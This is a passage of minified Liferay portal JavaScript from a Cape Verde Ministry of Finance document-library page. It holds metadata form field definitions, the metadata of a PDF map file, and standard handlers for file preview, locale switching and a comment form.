"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"XwLnKdtb","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"kpvFxzzd","name":"DublinCore_MODIFIED","value":"2019-10-08T10:54:03Z"},{"instanceId":"2GH6GNm1","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"dBaHT9vn","name":"DublinCore_CREATED","value":"2019-10-08T10:54:03Z"},{"instanceId":"Ag3Z7eEN",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"U8Z1Jg7i","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T10:54:03Z"},{"instanceId":"pTerbrM6","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"GiXqobBI","name":"Office_CREATION_DATE","value":"2019-10-08T10:54:03Z"},{"instanceId":"K5LOADwP","name":"Office_SAVE_DATE","value":"2019-10-08T10:54:03Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa5.4+MAI.pdf/2df35137-0634-190a-c62a-d156c7bb0661?version\x3d1.0\x26t\x3d1571394665105\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_postReplyButton0",html.trim()==="")});Liferay.provide(window,"riby_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"riby_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("riby_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"riby_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"riby_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();riby_hideEl(formId)});Liferay.provide(window,"riby_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)riby_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483222",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"riby_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("riby_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="riby_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"riby_scrollIntoView",function(commentId){document.getElementById("riby_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("riby_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){riby_showStatusMessage({id:"riby_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){riby_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";riby_showStatusMessage({id:"riby_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"riby_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"riby_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){riby_showStatusMessage({id:riby_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");riby_showEl(formId)}})});Liferay.provide(window,"riby_showPostReplyEditor",function(index){riby_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_"+"postReplyForm"+index,{name:"riby_"+"postReplyBody"+index,onChangeMethod:"riby_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});riby_hideEditor("riby_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_"+"editForm"+index);riby_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_"+"discussionMessage"+index)});window.riby_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"riby_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();riby_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_"+"editForm"+index,{contents:contents,name:"riby_"+"editReplyBody"+index,onChangeMethod:"riby_"+index+"EditOnChange"});riby_hideEditor("riby_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_"+"postReplyForm"+index);riby_hideEl(discussionId)});Liferay.provide(window,"riby_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("riby_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"riby_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_riby_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("riby_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#xeop .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="xeopContent")storeTask({"xeop":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
